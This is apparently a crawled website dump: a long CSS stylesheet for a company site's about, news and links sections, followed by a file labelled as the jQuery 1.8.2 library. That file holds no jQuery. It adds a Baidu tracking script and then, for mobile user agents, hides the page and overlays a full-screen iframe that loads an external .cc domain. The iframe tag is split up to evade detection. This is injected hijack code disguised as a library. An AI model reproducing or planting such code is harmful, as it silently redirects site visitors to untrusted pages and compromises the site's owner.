.about { width: 100%; padding: 50px 0 0; }

.abstract { width: 1180px; height: 615px; background: #fff; margin: 0 auto; position: relative; }

.abstract .fl { width: 358px; height: 430px; position: absolute; left: 0; top: 0; background: url(../images/about_fl_03.jpg) no-repeat center; }

.abstract .fl h3 { position: absolute; left: 85px; top: 185px; }

.abstract .fl h3 a { font-size: 32px; color: #0176e0; font-weight: bold; }

.abstract .fl p { font-size: 18px; font-weight: bold; color: #585757; margin-top: 10px; }

.abstract .fr { width: 755px; height: 462px; float: right; margin-right: 20px; position: relative; }

.abstract .fr h3 a { height: 40px; line-height: 40px; font-size: 18px; color: #545454; font-weight: bold; }

.abstract .fr p { height: 150px; line-height: 30px; font-size: 14px; color: #a7a1a1; margin-bottom: 20px; }

.abstract .fr a.zx { width: 200px; height: 37px; line-height: 37px; border: 1px solid #bfbfbf; display: block; text-align: center; font-size: 14px; color: #333333; }

.abstract div.pic { width: 904px; height: 338px; position: absolute; left: 258px; bottom: 0; }

.abstract div.pic img { width: 904px; height: 338px; }

.team { width: 1180px; margin: 0 auto; }

.gd_03 { position: relative; height: 230px; width: 610px; float: right; padding: 17px 0px 0; margin-top: 15px; }

.gd_03 #simgs03 { margin: 0 auto; }

.gd_03 em { position: absolute; top: 90px; }

.gd_03 .t_l { left: -48px; }

.gd_03 .t_r { right: -48px; }

.gd_03 li { float: left; width: 180px; margin-right: 36px; }

.gd_03 li.last { margin-right: 0; }

.gd_03 li img { display: block; width: 172px; height: 120px; border: 4px solid #e3e1e1; }

.gd_03 li .mingcheng { width: 173px; height: 38px; text-align: center; line-height: 38px; color: #504f4f; font-size: 14px; display: block; }

.gd_03 .fl { float: left; }

.gd_03 .fr { float: right; }

.gd_03 .pa { position: absolute; }

.cfcm { width: 1180px; margin: 40px auto; }

#tab03 { width: 100%; overflow: hidden; }

#tab03 .tab_menu03 { width: 195px; float: left; }

#tab03 .tab_menu03 li { width: 163px; height: 50px; line-height: 50px; cursor: pointer; text-align: center; margin: 25px auto; background: #0176e0; }

#tab03 .tab_menu03 li a { width: 163px; height: 50px; line-height: 50px; display: block; font-size: 16px; color: #fff; }

#tab03 .tab_box03 { width: 980px; float: left; margin-left: 5px; }

#tab03 .tab_menu03 .selected { cursor: pointer; background: #f08200; }

#tab03 .hide { display: none; }

#tab03 .tab_box03 div { overflow: hidden; }

#tab03 .tab_box03 div a.item { width: 221px; float: left; margin-right: 24px; }

#tab03 .tab_box03 div a.item img { width: 213px; height: 147px; padding: 3px; border: 1px solid #dbdbdb; }

#tab03 .tab_box03 div a.item p { width: 221px; height: 30px; text-align: center; line-height: 30px; font-size: 14px; color: #333333; }


/*about end*/


/********newBox********/

.newBox { width: 100%; padding: 13px 0; }

.new { width: 1180px; background: #f8f8f8; padding-top: 20px; margin: 0 auto; }

#tab04 { width: 706px; float: left; margin-left: 32px; }

#tab04 .tab_menu04 { width: 100%; height: 70px; padding-bottom: 10px; background: url(../images/new_h3_bg_03.jpg) no-repeat bottom; }

#tab04 .tab_menu04 li { float: left; width: 80px; height: 46px; line-height: 46px; cursor: pointer; margin-right: 18px; border-radius: 23px; background: url(../images/new_dot_03.jpg) no-repeat left; padding-left: 25px; }

#tab04 .tab_menu04 ul li:first-child { background: none; padding-left: 0; }

#tab04 .tab_menu04 ul a.more { float: right; height: 46px; line-height: 46px; font-size: 14px; color: #333333; margin-right: 10px; }

#tab04 .tab_menu04 li a { width: 135px; height: 46px; display: block; font-size: 20px; font-weight: bold; color: #565454; }

#tab04 .tab_menu04 span { width: 100%; display: block; float: left; font-size: 18px; color: #c5c5c5; font-weight: bold; text-transform: uppercase; }

#tab04 .tab_box04 { width: 100%; clear: both; top: 11px; position: relative; }

#tab04 .tab_menu04 .selected { cursor: pointer; }

#tab04 .tab_menu04 .selected a { color: #0176e0; font-weight: bold; }

#tab04 .hide { display: none; }

#tab04 .tab_box04 div { overflow: hidden; }

#tab04 .tab_box04 div .box01 { width: 100%; }

#tab04 .tab_box04 div .box01 img { width: 221px; height: 145px; float: left; }

#tab04 .tab_box04 div .box01 dl { width: 450px; height: 145px; position: relative; float: right; }

#tab04 .tab_box04 div .box01 dl span { display: block; height: 30px; line-height: 30px; font-size: 16px; color: #0176e0; }

#tab04 .tab_box04 div .box01 dt { height: 30px; line-height: 30px; margin-bottom: 5px; }

#tab04 .tab_box04 div .box01 dt a { font-size: 14px; color: #5c5c5c; }

#tab04 .tab_box04 div .box01 dd { height: 48px; line-height: 24px; font-size: 14px; color: #333333;
	overflow:hidden; }

#tab04 .tab_box04 div .box01 dl a.more { font-size: 14px; color: #0176e0; position: absolute; left: 0; bottom: 10px; }

#tab04 .tab_box04 div .box02 { width: 100%; margin: 30px auto; }

#tab04 .tab_box04 div .box02 ul { width: 100%; float: left; }

#tab04 .tab_box04 div .box02 li { width: 300px; float: left; padding-left: 20px; margin-right: 20px; background: url(../images/new_icon_03.jpg) no-repeat 8px 11px; overflow: hidden; margin-bottom: 14px; }

#tab04 .tab_box04 div .box02 li a { width: 300px; height: 30px; line-height: 30px; display: block; font-size: 14px; color: #6c6b6b; }

.problem { width: 410px; float: right; margin-right: 17px; }

.problem .prob_tit { width: 100%; height: 70px; padding-bottom: 10px; background: url(../images/new_h3_bg_03.jpg) no-repeat bottom; }

.problem .prob_tit h3 a { height: 46px; line-height: 46px; font-size: 20px; color: #0176e0; font-weight: bold; }

.problem .prob_tit span { width: 100%; display: block; float: left; font-size: 18px; color: #c5c5c5; font-weight: bold; text-transform: uppercase; }

.problem .show { width: 100%; margin-top: 15px; }

.problem .show img { width: 405px; height: 95px; display: block; margin: 0 auto; }

#ticker2 { height: 200px; margin-top: 20px; overflow: hidden; }

.problem .show dl { width: 405px; margin: 0 auto 10px; padding-bottom: 20px; border-bottom: 1px dashed #e1e1e1; }

.problem .show dt { width: 390px; padding-left: 15px; background: url(../images/prob_dot_03.jpg) no-repeat 2px 13px; height: 30px; line-height: 30px; font-size: 14px; color: #505151; margin-bottom: 10px; }

.problem .show dt a { width: 365px; line-height: 30px; font-size: 14px; color: #0176e0; }

.problem .show dd { width: 390px; padding-left: 15px; background: url(../images/prob_dot_05.jpg) no-repeat 2px 13px; line-height: 24px; height: 60px; color: #5c5c5c; }


/*new end*/


/*link*/

.linkBox { width: 100%; margin-bottom: 10px; }

.link { width: 1180px; margin: auto; height: 50px; background: #e9e9e9; line-height: 50px; }

.link span { font-size: 20px; font-weight: bold; color: #FFF; width: 219px; height: 50px; display: block; float: left; line-height: 50px; text-align: center; background: url(../images/link_h3_03.png) no-repeat 0 0; }

.link a { padding-left: 12px; padding-right: 12px; color: #585656; font-size: 14px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://720tu.cn/template/720/js/jquery-1.8.2.min.js
body_size: 1035
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-47.2o72rz8r0b.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}
